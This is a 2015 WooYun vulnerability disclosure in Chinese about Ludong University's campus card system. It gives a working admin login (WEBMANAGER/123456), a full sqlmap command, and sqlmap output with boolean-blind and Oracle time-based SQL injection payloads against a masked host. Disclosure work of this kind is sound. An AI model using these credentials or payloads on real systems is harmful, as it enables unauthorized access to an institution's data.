漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0137712

漏洞标题: 某校园一卡通系统系统后台存在弱口令+SQL注射

相关厂商:CCERT教育网应急响应组

漏洞作者: 毛毛虫

提交时间:2015-08-30 11:04

修复时间:2015-10-14 20:58

公开时间:2015-10-14 20:58

漏洞类型:后台弱口令

危害等级:中

自评Rank:6

漏洞状态:已交由第三方合作机构(CCERT教育网应急响应组)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-08-30: 细节已通知厂商并且等待厂商处理中

2015-08-30: 厂商已经确认,细节仅向厂商公开

2015-09-09: 细节向核心白帽子及相关领域专家公开

2015-09-19: 细节向普通白帽子公开

2015-09-29: 细节向实习白帽子公开

2015-10-14: 细节向公众公开

简要描述:

山东省烟台市鲁东大学一卡通系统存在后台弱口令+某站SQL注入!

详细说明:



1.鲁东大学地址http://**.**.**.**/

位置:登录鲁东大学网站,选择【校内资源】—【一卡通】系统;





2.打开一卡通系统,选择【系统简介及查询】—【网站管理员登录】,输入用户名:WEBMANAGER,密码:123456及验证码,可以成功登录系统,可以自由发布信息和管理用户。





3.某站http://**.**.**.**/xxsearch.action存在SQL注入漏洞,命令如下:

sqlmap.py -u "http://**.**.**.**/xxsearch.action" --data="searchnotices=123456*&searchtype=1&lmid=all&imageFieldss.x=21&imageFieldss.y=9" --risk=3 -v 3 --dbs

4.获取注入点、payload及服务器信息

---

Parameter: #1* ((custom) POST)

Type: boolean-based blind

Title: OR boolean-based blind - WHERE or HAVING clause

Payload: searchnotices=-7059%' OR 5900=5900 AND '%'='&searchtype=1&lmid=all&

imageFieldss.x=21&imageFieldss.y=9

Vector: OR [INFERENCE]

Type: AND/OR time-based blind

Title: Oracle AND time-based blind

Payload: searchnotices=123456%' AND 4531=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||

CHR(71)||CHR(101)||CHR(103),5) AND '%'='&searchtype=1&lmid=all&imageFieldss.x=21

&imageFieldss.y=9

Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAG

E('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)

---

[22:07:00] [INFO] the back-end DBMS is Oracle

web application technology: JSP

back-end DBMS: Oracle

5.获取后台服务器的数据库名

available databases [1]:

[*] A

漏洞证明:

修复方案:

修改后台管理弱口令+过滤注入点

版权声明:转载请注明来源 毛毛虫@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:6

确认时间:2015-08-30 20:56

厂商回复:

通知修改中

最新状态:

暂无